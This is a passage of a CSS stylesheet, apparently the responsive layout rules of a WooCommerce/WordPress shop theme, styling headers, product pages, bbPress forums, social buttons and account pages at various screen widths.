.header-wrapper.header-type-1 .tbs.blog-description,
.header-wrapper.header-type-2 .tbs.blog-description {
display: none;
}
.header-vertical-enable .header-vertical {
position: static !important;
}
.navbar-right span {
display: none;
}
.product-images {
margin-bottom: 40px;
}
.header-logo img {
max-width: 100% !important;
}
.header-logo img.logo-fixed {
display: block !important;
}
.header-logo img.logo-default {
display: none !important;
}
.navbar-header.navbar-right {
position: absolute;
right: 0;
top: 50%;
margin-top: -12px;
width: 33px !important;
display: table-cell !important;
}
.navbar-header.navbar-right .navbar-right {
min-width: 60px;
width: auto !important;
display: table-cell !important;
}
.navbar-header.navbar-right .navbar-right label {
margin-bottom: 0;
cursor: pointer;
display: none;
font-size: 18px;
}
.navbar-header.navbar-right .navbar-right .header-search {
margin-top: 0;
float: left;
display: block;
}
.navbar-header.navbar-right .navbar-right .header-search form {
display: block;
}
.navbar-header.navbar-right .navbar-right .cart-bag {
padding: 0;
top: 1px !important;
display: block !important;
}
.header-vertical-enable .header-vertical .container .navbar-right {
width: auto !important;
}
.header-vertical-enable .header-vertical .container .navbar-right .header-search {
margin-right: 20px;
padding-top: 3px;
}
.header-vertical-enable .header-vertical .container .navbar-right .cart-design-2 .shopping-cart-widget {
margin-right: 0;
}
.header-vertical-enable .header-vertical .container .navbar-right .cart-design-2 .shopping-cart-widget .cart-bag {
margin-right: 0;
}
.header-type-5 .header .shopping-cart-widget .cart-bag {
right: 0px;
}
.header-type-6.slider-overlap .header .navbar-right .header-search {
float: left;
}
.header-type-6.slider-overlap .header .shopping-container.cart-design-1,
.header-type-6.slider-overlap .header .shopping-container.cart-design-2 {
top: 0;
}
.fixNav-enabled .header-wrapper,
.fixNav-enabled .fixed-active .header-wrapper {
position: static !important;
}
.fixNav-enabled .header-wrapper.slider-overlap {
position: absolute;
}
.header-vertical-enable .header-vertical {
width: 100% !important;
height: auto !important;
}
.header-vertical-enable .header-vertical .container .navbar {
padding: 20px 0 !important;
}
.emodal {
width: 70%;
}
.reviews-position-outside .tabs {
width: 100% !important;
padding: 0;
}
.reviews-position-outside #reviews {
width: 100%;
padding: 0;
}
.shop-filters-area {
flex-flow: row wrap;
}
.shop-filters-area .sidebar-widget {
flex: 0 0 48%;
}
.single-product-fixed .product-summary-fixed {
margin-bottom: 30px;
}
.single-product-fixed .product-images {
width: 100%;
margin-bottom: 0;
display: inline-block;
}
.single-product-fixed .product-images .product-images-gallery > div {
width: 50%;
float: left;
padding: 0 15px;
}
.single-product-fixed .product-images .product-images-gallery > div:nth-child(2n+1) {
clear: both;
}
.single-product-fixed .product-images .product-images-gallery > div .product-lightbox-btn {
left: 20px;
bottom: 20px;
}
.single-product-fixed .product-images .type-label-2 {
top: 10px;
left: 40px;
}
.single-product-fixed .fixed-product-block .fixed-content {
display: block;
width: 100%;
}
.single-product-fixed .fixed-product-block table.variations td.value select {
margin-left: auto;
margin-right: auto;
}
.header-vertical-enable .header-vertical .container > div {
display: table;
-webkit-box-shadow: none;
box-shadow: none;
}
.header-vertical-enable .header-vertical .container .navbar-collapse {
width: 100%;
display: block;
}
.header-type-7 .navbar-right .header-search,
.header-type-8 .navbar-right .header-search {
margin-top: 10px;
}
.header-type-7 .navbar-right .header-search .search-dropdown .popup-with-form,
.header-type-8 .navbar-right .header-search .search-dropdown .popup-with-form {
display: block;
font-size: 16px;
}
.header-type-13 .top-content {
height: 0;
padding: 0;
display: block;
border-bottom: none;
}
.header-type-13 .top-content .header-search {
position: absolute;
top: 50%;
margin-top: -10px;
}
.header-type-17 .navbar-header.navbar-right .popup-with-form {
display: block;
}
.header-type-17 .navbar-header.navbar-right .header-search {
margin-left: 0;
}
.header-type-17 .navbar-header.navbar-right .cart-bag {
right: 0;
}
.header-type-17 .navbar-header.navbar-right .shopping-cart-widget {
top: 0 !important;
}
.et-search-trigger input {
position: absolute;
width: 100% !important;
left: -2px !important;
top: 0;
height: 100% !important;
border: 2px solid #fff !important;
font-size: 16px !important;
color: #3d3d3d !important;
opacity: 0;
background-color: #fff !important;
z-index: -1;
cursor: pointer;
-webkit-transition: opacity 0.3s ease-in-out;
-moz-transition: opacity 0.3s ease-in-out;
-ms-transition: opacity 0.3s ease-in-out;
-o-transition: opacity 0.3s ease-in-out;
transition: opacity 0.3s ease-in-out;
}
.et-search-trigger input:focus {
z-index: 99;
opacity: 1;
-webkit-transition: opacity 0.3s ease-in-out;
-moz-transition: opacity 0.3s ease-in-out;
-ms-transition: opacity 0.3s ease-in-out;
-o-transition: opacity 0.3s ease-in-out;
transition: opacity 0.3s ease-in-out;
}
.et-search-trigger button {
display: none !important;
}
.et-search-trigger.search-with-form input {
position: relative;
width: 180px !important;
opacity: 1;
height: 40px !important;
border: 1px solid #e6e6e6 !important;
}
.et-search-trigger.search-with-form input::-webkit-input-placeholder {
color: #737373 !important;
}
.et-search-trigger.search-with-form button {
display: block !important;
}
.header-type-3.slider-overlap .header .shopping-cart-widget .ico-sum {
background-position: -7px -6px !important;
}
.owl-carousel .owl-controls .owl-next:after,
.owl-carousel .owl-controls .owl-prev:after {
top: -20px;
left: -20px;
height: 70px;
}
#customer_login .col-1,
#customer_login .col-2 {
width: 100%;
margin-bottom: 30px;
}
.sidebar {
width: 100%;
display: inline-block;
margin-top: 60px;
}
.sidebar-widget,
.sidebar-slider {
margin-bottom: 40px;
}
.sidebar-widget .product_list_widget li {
padding-right: 30px;
}
.sidebar-widget .product_list_widget li .star-rating {
float: none !important;
}
.sidebar-widget.null-instagram-feed li {
width: 16.6666% !important;
display: inline-block;
padding: 0 0.3571em;
}
.banner.banner-type-6 h1 {
font-size: 32px;
line-height: 32px;
}
.banner.banner-type-6 h3 {
margin-bottom: 5px;
}
.banner.banner-type-6 p {
line-height: 1.5;
}
#etheme-popup {
width: 100% !important;
}
.blog-full-width article {
width: 49%;
}
article.blog-post.col-md-3 .zoom .btn_group,
article.post-grid.col-md-3 .zoom .btn_group {
margin-top: -25px;
}
.fixed-product-block {
height: auto;
display: block;
min-height: 100px;
}
.product-category.columns-5 {
width: 33.33%;
}
footer .container .widget-title,
footer .container .widgettitle,
footer .container .twitter-slider-title {
font-size: 1em;
}
footer .container .widget-container .twitter-list li i {
display: none;
}
.footer .etheme_widget_socials .et-follow-buttons.buttons-size-large a {
width: 28px;
height: 28px;
font-size: 16px;
line-height: 28px;
}
.mobile-sidebar-widget .widget-title {
text-transform: none;
font-size: 16px;
}
.mobile-sidebar-widget.etheme_widget_socials .et-follow-buttons {
text-align: left;
}
.mobile-sidebar-widget.etheme_widget_socials .et-follow-buttons a {
font-size: 22px;
color: #999;
padding: 0 8px;
}
}
@media only screen and (max-width: 768px) {
.top-bar .languages-area {
position: relative;
left: 50%;
height: auto;
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
-ms-transform: translateX(-50%);
-o-transform: translateX(-50%);
transform: translateX(-50%);
}
.shop-full-width .products-list .product .product-image-wrapper {
left: 0%;
transform: translateX(0%);
}
.vc_separator {
padding: 10px 0;
}
.cart-design-2 .shopping-cart-widget .cart-bag {
margin-left: 0;
}
.banner,
.icon-box {
margin-bottom: 30px !important;
}
.wpb_single_image img {
width: 100%;
margin-top: 10px;
}
.vc_col-xs-12 {
float: none;
display: inline-block;
}
.btn.border-white {
padding: 0 18px !important;
}
.products-tabs .wpb_tabs_nav li {
padding-bottom: 20px;
}
.left-bar .wpb_tabs_nav,
.right-bar .wpb_tabs_nav,
.left-bar .tabs-nav,
.right-bar .tabs-nav {
width: 100%;
}
.products-tabs .wpb_tabs_nav li > a:first-child {
margin-left: 0 !important;
}
.products-tabs .wpb_tabs_nav li > a {
font-size: 16px;
}
.quick-view-popup .doubled-border > .row {
margin: 0;
}
.quick-view-popup .doubled-border .product-images {
padding: 0;
}
.quick-view-popup .doubled-border .product-information {
padding-right: 15px;
}
.quick-view-popup .doubled-border .product-information .cart button[type="submit"] {
margin-left: 20px;
}
.shop-filters-area {
flex-flow: row wrap;
-webkit-flex-flow: row wrap;
-ms-flex-flow: row wrap;
}
.shop-filters-area .sidebar-widget {
flex: 0 0 100%;
}
.woocommerce table.wishlist_table tbody td.product-price {
max-width: 80px;
}
.woocommerce table.wishlist_table tbody td.product-price .amount {
font-size: 15px;
}
.woocommerce table.wishlist_table tr td.product-remove {
max-width: 40px;
}
.woocommerce table.wishlist_table tr td.product-thumbnail {
padding-right: 0;
padding-left: 0;
}
.woocommerce table.wishlist_table tbody td.product-add-to-cart {
padding-right: 0;
}
.carousel-area .owl-controls .owl-pagination {
display: block !important;
margin-top: 0;
}
.carousel-area .owl-controls .owl-buttons {
display: none;
}
.products-tabs .wpb_tab {
padding: 0 !important;
}
#searchModal input[type="text"] {
width: 90%;
}
.filter-wrap {
text-align: center;
}
.filter-wrap .woocommerce-ordering select {
width: 220px;
margin: 0 auto;
}
.filter-wrap .view-switcher .switchToGrid,
.filter-wrap .view-switcher .switchToList {
display: inline-block;
text-align: center;
float: none;
}
.pagination-cubic {
width: 100%;
text-align: center;
}
.pagination-cubic ul {
width: auto;
}
.product_list_widget li {
border: none !important;
}
.sidebar-widget .product_list_widget li {
padding-right: 30px;
}
.carousel-area .productCarousel {
margin: 0;
}
.products-list .product {
margin-bottom: 50px;
}
.products-list .product .product-details {
width: 100%;
text-align: center !important;
}
.products-list .product .product-image-wrapper {
width: auto;
position: relative;
float: left;
left: 50%;
margin: 0;
margin-bottom: 10px;
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
-ms-transform: translateX(-50%);
-o-transform: translateX(-50%);
transform: translateX(-50%);
}
.products-list .product .product-details .star-rating {
margin: 0 auto 10px;
}
.products-list .product .product-details .price {
text-align: center;
}
.comment-respond .form-group input {
width: 100% !important;
}
article.content-small .content-article,
article.content-small .wp-picture,
article.content-small .post-gallery-slider {
width: 100%;
margin-right: 0;
}
.project-navigation .next-project .hide-info,
.project-navigation .prev-project .hide-info {
opacity: 0;
}
footer .container .widget-container .twitter-list li i {
position: static;
}
footer .container .widget-container .product_list_widget li {
padding-right: 20px;
}
.ultimate-map-wrapper {
margin-bottom: 30px;
}
.blog-full-width article {
width: 100%;
}
}
.ult-vc-seperator svg {
left: 0;
}
.test .vc-row-translate-wrapper .wpb_column {
position: fixed !important;
top: 50%;
left: 0;
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
.filter-wrap .woocommerce-result-count,
.filter-wrap .pagination-cubic,
.filter-wrap .woocommerce-ordering,
.filter-wrap .view-switcher {
width: auto;
}
} @media only screen and (max-width: 480px) {
.navbar-right .header-search .search-with-form form {
right: -30px;
width: 280px;
top: 49px;
}
.navbar-right .header-search .search-with-form form input[type="text"] {
width: 160px !important;
}
.navbar-right .header-search .search-with-form form button[type="submit"] {
height: 40px;
}
.navbar-right .header-search .search-with-form form:before {
display: none;
}
.shop-full-width .products-list .product .product-image-wrapper {
left: 50%;
transform: translateX(-50%);
}
.shop-full-width .products-list .product .product-details {
float: left;
width: 100%;
}
.woocommerce-page .woocommerce-message {
text-align: left;
}
.woocommerce-page .main-products-loop .woocommerce-message,
.woocommerce-page .page-content .woocommerce-message {
padding-top: 40px;
}
.woocommerce-page .main-products-loop .woocommerce-message .button,
.woocommerce-page .page-content .woocommerce-message .button {
right: 50% !important;
-webkit-transform: translateX(50%) !important;
-ms-transform: translateX(50%) !important;
transform: translateX(50%) !important;
position: absolute;
top: 5px;
}
#ship-to-different-address-checkbox {
position: relative;
margin-left: 0px;
}
.woocommerce .wishlist_table td.product-add-to-cart a {
padding: 9px 8px;
}
.woocommerce table.wishlist_table .product-thumbnail {
display: none;
}
.woocommerce table.wishlist_table thead th {
padding: 16px 0px;
}
.woocommerce table.wishlist_table tbody td {
padding: 16px 1px;
}
.products-grid .product {
width: 50%;
margin-bottom: 3em;
}
.products-list .product .product-image-wrapper {
width: 100%;
}
.product .product-details .product-title a,
.product .product-details .products-page-cats a {
font-size: 0.9285em;
}
.product-category.columns-5 {
width: 100%;
}
.et-brands-grid .et-brand {
width: 50% !important;
}
.et-brands-grid .et-brand:nth-child(2n+1) {
clear: both;
}
#product-pager .owl-item a {
border: none;
padding: 0;
}
.single-product .tabs {
margin-bottom: 20px;
}
.single-product .product-information {
margin-bottom: 50px;
}
.single-product-fixed .product-images .product-images-gallery > div {
width: 100%;
}
.error404 .page-404 .col-xs-10 {
width: 100%;
}
.type-label-2,
.type-label-1 {
width: 40px;
height: 40px;
line-height: 40px;
font-size: 0.8571em;
}
.vc_call_to_action h2,
.vc_general.vc_cta3.vc_cta3-style-classic h2 {
font-size: 2em;
}
.vc_call_to_action p,
.vc_general.vc_cta3.vc_cta3-style-classic p {
max-width: 100%;
}
.vc_call_to_action,
.vc_general.vc_cta3.vc_cta3-style-classic {
padding: 50px 20px !important;
}
.vc_btn3-container.vc_btn3-right {
text-align: left !important;
margin-top: 10px;
}
.pagination-cubic ul li {
padding: 0 3px 5px;
}
.close-order-li {
top: 12px;
}
.single-product-large .product-information > div {
padding: 12px;
border: 5px solid #f5f5f5;
}
.single-product-large .product-information > div .yith-wcwl-add-to-wishlist,
.single-product-large .product-information > div .email-link,
.single-product-large .product-information > div .sku_wrapper {
text-align: center;
display: inline-block;
width: 100%;
margin-right: 0;
margin-bottom: 10px;
}
.single-product-large .product-information > div .product_meta,
.single-product-large .product-information > div .share-title,
.single-product-large .product-information > div .menu-social-icons {
text-align: center;
width: 100%;
}
.single-product-large .product-information > div .menu-social-icons li {
float: none;
display: inline-block;
}
.emodal.shown {
transform: translateX(-50%);
}
.filter-wrap .woocommerce-result-count,
.filter-wrap .woocommerce-ordering,
.filter-wrap .view-switcher,
.filter-wrap .pagination-cubic {
float: none !important;
}
.woocommerce.widget_product_search .woocommerce-product-search input[type="search"] {
width: 100%;
margin-bottom: 15px;
}
.portfolio-filters li {
margin: 5px;
}
.single-post .share-post,
.single-essential_grid .share-post {
width: 100%;
margin-bottom: 2.142em;
}
.cart-design-2 .shopping-cart-widget {
margin-left: 15px;
}
.wpb_widgetised_column .widget-container.null-instagram-feed .instagram-size-small li {
width: 33.33%;
}
.wpb_widgetised_column .widget-container.null-instagram-feed .instagram-size-thumbnail li {
width: 33.33%;
}
.wpb_widgetised_column .widget-container.null-instagram-feed .instagram-size-large li {
width: 50%;
padding: 0 0.3571em;
}
.wpb_widgetised_column .widget-container.null-instagram-feed .instagram-no-space li {
padding: 0 !important;
margin: 0 !important;
}
.comments-list li .media .pull-left {
margin-bottom: 10px;
}
.comments-list li .media-body {
width: 100%;
}
.products-tabs .tab-title {
margin-right: 15px;
font-size: 14px;
margin-bottom: 0;
}
.vc_row.vc_row-no-padding .wpb_column {
padding-left: 15px;
padding-right: 15px;
}
.title.design-1 h1 {
font-size: 2.1em;
}
.title.design-1 h3 {
font-size: 1em;
}
.title.design-2 h1 {
font-size: 6em;
line-height: 1em;
}
.products-tabs .wpb_tabs_nav li {
padding-bottom: 0 !important;
}
.page-heading {
text-align: center !important;
}
.back-history {
display: none;
}
.contact-form .pull-right {
width: 100%;
text-align: center;
}
.project-navigation {
display: none;
}
.banner,
.icon-box {
margin-bottom: 10px;
}
.banner-type-2:hover .banner-content h3 {
margin-bottom: 0;
}
.banner-type-2:hover .banner-content p {
padding-top: 0;
}
.banner-type-2:hover .banner-content a.btn {
margin-top: 0;
}
.banner.banner-type-6 {
overflow: hidden;
}
.banner.banner-type-6 img {
height: 100%;
width: auto;
max-width: none;
}
.checkout_coupon .form-row {
width: 50%;
}
.checkout_coupon input {
width: 100% !important;
}
.checkout_coupon input[type="text"] {
margin-bottom: 10px;
}
.checkout_coupon input[type="submit"] {
height: 39px;
line-height: 30px;
}
.bag-total-table {
margin-bottom: 50px;
}
.bag-total-table .wc-proceed-to-checkout .checkout-button {
width: 100%;
text-align: center;
height: 45px;
line-height: 45px;
}
.form-row.place-order .form-row.terms label {
width: 75%;
}
.payment_method_paypal label a {
display: none;
}
.ultimate-map-wrapper {
max-height: 200px;
margin-bottom: 30px;
}
.ultimate_google_map {
height: 200px !important;
}
.sidebar-widget.null-instagram-feed li {
width: 33.333% !important;
display: inline-block;
padding: 0 0.3571em;
}
.error404 .page-404 {
margin: 50px 0;
}
.error404 .page-404 .largest {
font-size: 120px;
line-height: 120px;
}
.breadcrumbs-type-8 .header-type-1 + .page-heading.bc-type-8,
.breadcrumbs-type-8 .header-type-2 + .page-heading.bc-type-8,
.breadcrumbs-type-8 .header-type-4 + .page-heading.bc-type-8,
.breadcrumbs-type-8 .header-type-6 + .page-heading.bc-type-8,
.breadcrumbs-type-8 .header-type-13 + .page-heading.bc-type-8,
.breadcrumbs-type-8 .header-type-14 + .page-heading.bc-type-8,
.breadcrumbs-type-8 .header-type-15 + .page-heading.bc-type-8 {
padding: 50px 0;
}
.breadcrumbs-type-8 .page-heading.bc-type-8 {
padding: 80px 0 !important;
}
.breadcrumbs-type-8 .page-heading.bc-type-8 .breadcrumbs,
.breadcrumbs-type-8 .page-heading.bc-type-8 .woocommerce-breadcrumb {
margin-bottom: 20px;
}
.breadcrumbs-type-8 .page-heading.bc-type-8 h1.title {
font-size: 2.5em;
}
article.blog-post .zoom .btn_group,
article.post-grid .zoom .btn_group {
margin-top: -32px;
}
article.blog-post .zoom .btn_group a,
article.post-grid .zoom .btn_group a {
margin: 5px;
}
footer .container .widget-container .twitter-list li {
padding-left: 10px;
list-style: none;
}
footer .container .widget-container .twitter-list li i {
position: static;
}
.template-container .header-logo {
max-width: 150px !important;
}
footer .container {
padding-bottom: 20px;
}
footer .wpb_text_column {
width: 100% !important;
}
footer .widget-container {
margin-bottom: 20px;
}
footer .menu-social-icons {
text-align: center;
}
footer .menu-social-icons li {
float: none;
display: inline-block;
}
footer .menu-social-icons li:first-child {
margin-left: 0;
}
.lost_reset_password .form-row {
width: 100%;
}
#etheme-popup {
padding: 25px 20px;
}
#etheme-popup h1 {
font-size: 24px;
}
#etheme-popup p {
width: 100% !important;
}
#etheme-popup .checkbox-label {
text-align: center;
}
#etheme-popup .checkbox-label input[type="checkbox"] {
float: none;
display: inline-block !important;
}
#etheme-popup .mc4wp-form {
text-align: center;
}
#etheme-popup .mc4wp-form input[type="email"] {
margin-bottom: 10px;
}
.var-8 {
border-width: 5px !important;
}
#searchModal {
padding: 19px;
}
#searchModal input {
margin-right: 0 !important;
}
} #bbpress-forums {
font-size: 1em;
}
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums {
border: none;
font-size: 1em;
}
#bbpress-forums .bbp-forum-title {
padding-left: 0;
}
#bbpress-forums .bbp-forum-title:before {
display: none;
}
#bbpress-forums ul.bbp-forums {
font-size: 1em;
}
#bbpress-forums div.odd,
#bbpress-forums ul.odd {
background-color: transparent;
}
#bbpress-forums .bbp-search-form {
width: 100%;
margin-bottom: 30px;
}
#bbpress-forums .bbp-search-form input[type="text"] {
width: 85% !important;
height: 40px;
}
#bbpress-forums .bbp-search-form input[type="submit"] {
height: 39px;
line-height: 40px;
float: right;
}
#bbpress-forums .bbp-breadcrumb {
display: none;
}
#bbpress-forums li.bbp-header {
border: none;
background-color: transparent;
padding: 0 0 0.7142em 0;
}
#bbpress-forums li.bbp-header .forum-titles li {
color: #3d3d3d;
text-transform: uppercase;
font-weight: 400;
font-size: 1.1428em;
font-family: Georgia, serif;
}
#bbpress-forums li.bbp-footer {
background-color: transparent;
}
#bbpress-forums ul.bbp-forums {
border: none;
}
#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
padding: 2.5em 0;
}
#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
font-size: 1em;
font-weight: 400;
line-height: 1.7142em;
}
#bbpress-forums .bbp-forum-title {
font-size: 1em;
text-transform: uppercase;
display: block;
margin-bottom: 1.0714em;
font-weight: 400;
}
#bbpress-forums .bbp-forums-list {
margin-left: 0;
margin-top: 0.714285714286em;
}
#bbpress-forums .bbp-forums-list li {
font-size: 0.9285em;
}
#bbpress-forums img.avatar {
margin-bottom: 0 !important;
}
#bbpress-forums .bbp-topics li.bbp-header {
padding: 0.7142em 1.4285em;
}
#bbpress-forums .bbp-topics ul.topic {
padding-left: 1.4285em !important;
padding-right: 1.4285em !important;
}
#bbpress-forums li.bbp-topic-title {
font-size: 1em;
}
#bbpress-forums li.bbp-topic-title a {
text-transform: uppercase;
}
#bbpress-forums li.bbp-topic-title .bbp-author-avatar {
display: none;
}
#bbpress-forums li.bbp-topic-title .bbp-author-name {
font-size: 12px;
}
#bbpress-forums fieldset.bbp-form legend {
border-bottom: none;
width: auto;
}
#bbpress-forums textarea {
height: auto;
border: 1px solid #e6e6e6;
border-top: none;
}
#bbpress-forums input#bbp_topic_subscription {
margin-bottom: 0;
margin-top: 8px;
margin-right: 5px;
}
#bbpress-forums #bbp-search-form p {
margin-bottom: 20px !important;
}
#bbpress-forums #bbp-search-form #bbp_search {
width: 85%;
}
#bbpress-forums #bbp-search-form #bbp_search #bbp_search_submit {
position: static;
font-size: 14px;
text-indent: 0;
float: right;
width: auto;
background: none;
background-color: #262626;
line-height: 38px;
height: 38px;
padding: 0 28px !important;
font-size: 13px;
letter-spacing: 1px;
}
#bbpress-forums div.bbp-template-notice,
#bbpress-forums div.indicator-hint {
background-color: #fafafa;
border: 1px solid #e6e6e6;
padding: 10px;
-webkit-border-radius: 0px;
border-radius: 0px;
}
#bbpress-forums .bbp-replies .bbp-header {
padding-top: 0.7142em;
}
#bbpress-forums .bbp-replies #subscription-toggle {
margin-right: 10px;
background-color: #3d3d3d;
font-size: 0;
}
#bbpress-forums .bbp-replies #subscription-toggle:hover {
background-color: #444;
}
#bbpress-forums .bbp-replies #subscription-toggle span {
font-size: 1em;
}
#bbpress-forums .bbp-replies #favorite-toggle {
margin-right: 1.4285em;
position: relative;
top: 10px;
}
#bbpress-forums div.bbp-forum-header,
#bbpress-forums div.bbp-topic-header,
#bbpress-forums div.bbp-reply-header {
clear: none;
border-top: none;
}
#bbpress-forums div.bbp-reply-content {
border: 1px solid #ebebeb;
margin-bottom: 30px;
position: relative;
padding-top: 0;
padding-right: 0;
}
#bbpress-forums div.bbp-reply-content p {
padding: 10px;
}
#bbpress-forums .bbp-replies {
border: none !important;
}
#bbpress-forums .bbp-reply-author img.avatar {
margin-top: 0 !important;
margin-bottom: 10px !important;
}
.bbp-template-notice.info {
border-color: #eee;
border-radius: 0px;
padding: 25px !important;
}
.bbp-template-notice.info p {
margin: 0;
}
.bbp-template-notice.info:before {
display: none;
}
#bbpress-forums div.bbp-template-notice img.avatar {
display: none;
}
.subscription-toggle {
margin-bottom: 20px;
}
.subscription-toggle:before {
content: "\f00c";
font-family: FontAwesome;
margin-right: 5px;
}
.is-subscribed .subscription-toggle:before {
content: "\f00d";
}   .et-follow-buttons a {
display: inline-block;
padding: 0 6px;
text-align: center;
font-size: 16px;
box-sizing: border-box;
-moz-box-sizing: border-box;
}
.et-follow-buttons.buttons-size-normal a {
font-size: 18px;
padding: 0 7px;
}
.et-follow-buttons.buttons-size-large a {
display: inline-block;
width: 44px;
height: 44px;
color: #999 !important;
margin: 0 4px 8px 4px;
line-height: 45px;
background-color: #f2f2f2;
font-size: 16px;
padding: 0;
}
.et-follow-buttons.buttons-size-large a:hover {
color: #fff!important;
}
.et-follow-buttons a:first-child {
padding-left: 0;
}
.et-follow-buttons a:last-child {
padding-right: 0;
}
.et-follow-buttons.icons-colorfull.buttons-size-large .follow-facebook:hover {
background-color: #3a5795;
}
.et-follow-buttons.icons-colorfull.buttons-size-large .follow-twitter:hover {
background-color: #55ACF2;
}
.et-follow-buttons.icons-colorfull.buttons-size-large .follow-instagram:hover {
background-color: #2d5a82;
}
.et-follow-buttons.icons-colorfull.buttons-size-large .follow-google:hover {
background-color: #dd4c3e;
}
.et-follow-buttons.icons-colorfull.buttons-size-large .follow-pinterest:hover {
background-color: #bd2126;
}
.et-follow-buttons.icons-colorfull.buttons-size-large .follow-linkedin:hover {
background-color: #1898b9;
}
.et-follow-buttons.icons-colorfull.buttons-size-large .follow-tumblr:hover {
background-color: #35465c;
}
.et-follow-buttons.icons-colorfull.buttons-size-large .follow-youtube:hover {
background-color: #e2282e;
}
.et-follow-buttons.icons-colorfull.buttons-size-large .follow-vimeo:hover {
background-color: #2ab8e8;
}
.et-follow-buttons.icons-colorfull.buttons-size-large .follow-rss:hover {
background-color: #f97636;
}
.et-follow-buttons.icons-colorfull.buttons-size-large a:hover {
color: #fff !important;
}
.et-follow-buttons.icons-colorfull.buttons-size-normal .follow-facebook:hover,
.et-follow-buttons.icons-colorfull.buttons-size-small .follow-facebook:hover {
color: #3a5795;
}
.et-follow-buttons.icons-colorfull.buttons-size-normal .follow-twitter:hover,
.et-follow-buttons.icons-colorfull.buttons-size-small .follow-twitter:hover {
color: #55ACF2;
}
.et-follow-buttons.icons-colorfull.buttons-size-normal .follow-instagram:hover,
.et-follow-buttons.icons-colorfull.buttons-size-small .follow-instagram:hover {
color: #2d5a82;
}
.et-follow-buttons.icons-colorfull.buttons-size-normal .follow-google:hover,
.et-follow-buttons.icons-colorfull.buttons-size-small .follow-google:hover {
color: #dd4c3e;
}
.et-follow-buttons.icons-colorfull.buttons-size-normal .follow-pinterest:hover,
.et-follow-buttons.icons-colorfull.buttons-size-small .follow-pinterest:hover {
color: #bd2126;
}
.et-follow-buttons.icons-colorfull.buttons-size-normal .follow-linkedin:hover,
.et-follow-buttons.icons-colorfull.buttons-size-small .follow-linkedin:hover {
color: #1898b9;
}
.et-follow-buttons.icons-colorfull.buttons-size-normal .follow-tumblr:hover,
.et-follow-buttons.icons-colorfull.buttons-size-small .follow-tumblr:hover {
color: #35465c;
}
.et-follow-buttons.icons-colorfull.buttons-size-normal .follow-youtube:hover,
.et-follow-buttons.icons-colorfull.buttons-size-small .follow-youtube:hover {
color: #e2282e;
}
.et-follow-buttons.icons-colorfull.buttons-size-normal .follow-vimeo:hover,
.et-follow-buttons.icons-colorfull.buttons-size-small .follow-vimeo:hover {
color: #2ab8e8;
}
.et-follow-buttons.icons-colorfull.buttons-size-normal .follow-rss:hover,
.et-follow-buttons.icons-colorfull.buttons-size-small .follow-rss:hover {
color: #f97636;
}
.header-wrapper.header-inline .et-follow-buttons a {
padding-right: 0;
}
.header-wrapper.header-inline .et-follow-buttons a i {
color: #fff;
font-size: 16px;
width: 23px;
}
.header-wrapper.header-top-menu .et-follow-buttons {
margin-right: 15px;
padding: 16px 0;
margin-bottom: 0;
top: 0;
position: static;
}
.header-wrapper.header-top-menu .et-follow-buttons li,
.header-wrapper.header-top-menu .et-follow-buttons > a {
float: none;
margin-left: 0;
display: inline-block;
margin-right: 0;
}
.header-wrapper.header-top-menu .menu-social-icons li i,
.header-wrapper.header-top-menu .et-follow-buttons li i,
.header-wrapper.header-top-menu .menu-social-icons > a i,
.header-wrapper.header-top-menu .et-follow-buttons > a i {
color: #fff;
font-size: 16px;
width: 22px;
background-color: transparent !important;
}
.header-wrapper.header-top-menu .menu-social-icons li i:hover,
.header-wrapper.header-top-menu .et-follow-buttons li i:hover,
.header-wrapper.header-top-menu .menu-social-icons > a i:hover,
.header-wrapper.header-top-menu .et-follow-buttons > a i:hover {
opacity: 0.7;
}
.et-follow-buttons a {
color: #a8a8a8;
}
.woocommerce-MyAccount-content {
width: 73%;
float: left;
}
.woocommerce-MyAccount-content .button {
color: #fff;
}
.woocommerce-MyAccount-navigation {
width: 25%;
float: left;
margin-right: 20px;
}
.woocommerce-MyAccount-navigation ul {
padding-left: 0;
}
.woocommerce-MyAccount-navigation ul li {
list-style: none !important;
}
.woocommerce-MyAccount-navigation ul li a {
font-size: 1em;
display: inline;
padding-left: 10px;
color: #575757;
font-weight: 500;
position: relative;
display: inline-block;
padding: 15px 0;
}
.hover-effect-quick-view .show-quickly {
position: absolute;
z-index: 1000;
width: 100%;
height: 100%;
left: 0;
cursor: pointer;
}
@media only screen and (max-width: 992px) {
.sidebar-mobile-top {
float: left;
}
.sidebar-mobile-top > .row {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.sidebar-mobile-top .row .content {
-webkit-box-ordinal-group: 3;
-webkit-order: 2;
-ms-flex-order: 2;
order: 2;
width: 100%;
}
.sidebar-mobile-top .row .sidebar {
-webkit-box-ordinal-group: 2;
-webkit-order: 1;
-ms-flex-order: 1;
order: 1;
margin-top: 0;
}
}
.checkbox input[type=checkbox] {
margin-left: 0;
}
#customer_details,
.order-review {
display: inline-block;
width: 100%;
}
#ship-to-different-address label.checkbox span {
display: inline-block;
margin-left: 25px;
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
.price_slider_wrapper .price_label {
display: block;
float: left;
margin-top: 5px;
text-align: left;
}
}
@media only screen and (max-width: 600px) {
.woocommerce-page :not(.woocommerce-orders) .woocommerce-message .button {
display: table-cell;
position: relative;
top: 0;
right: 0;
}
.woocommerce-page :not(.woocommerce-orders) .woocommerce-page .woocommerce-message {
text-align: left;
}
}
@media only screen and (max-width: 380px) {
.etheme_add_to_cart_button,
.product_type_variable {
padding: 9px 8px;
}
.woocommerce-MyAccount-content .woocommerce-MyAccount-orders .button {
padding: 6px 5px;
}
.woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead tr th {
padding: 12px 0px;
}
.woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody tr td {
padding: 14px 5px;
}
}
@media only screen and (max-width: 350px) {
.etheme_add_to_cart_button,
.product_type_variable {
padding: 9px 8px;
}
.woocommerce .wishlist_table td.product-add-to-cart a {
white-space: normal;
}
}
.product .product-image-wrapper .hover-effect-mask .hover-mask {
visibility: hidden;
}
